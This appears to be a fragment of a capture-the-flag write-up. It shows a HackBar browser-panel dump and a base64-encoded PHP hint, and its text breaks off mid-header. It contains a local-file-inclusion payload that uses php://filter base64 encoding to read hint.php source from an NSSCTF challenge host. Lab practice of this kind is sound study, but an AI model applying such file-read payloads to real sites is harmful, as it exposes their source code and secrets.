 hint is hear Can you find out the hint.php?
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node7.anna.nssctf.cn:24948/index.php?wllm=php://filter/read=convert.base64-encode/resource=hint.php
Use POST method
MODIFY HEADER
Name Value
Host node7.ann